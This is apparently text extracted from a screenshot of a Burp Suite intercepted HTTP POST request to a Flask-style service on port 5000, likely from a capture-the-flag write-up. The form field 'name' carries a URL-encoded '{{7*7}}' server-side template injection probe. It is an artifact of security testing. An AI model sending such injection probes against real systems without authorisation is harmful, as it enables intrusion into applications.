 Request to http://206.189.236.145:5000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 206.189.236.145:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://206.189.236.145:5000
10 Connection: close
11 Referer: http://206.189.236.145:5000/
12 Upgrade-Insecure-Requests: 1
13
14 name=%7B%7B7*7%7D%7D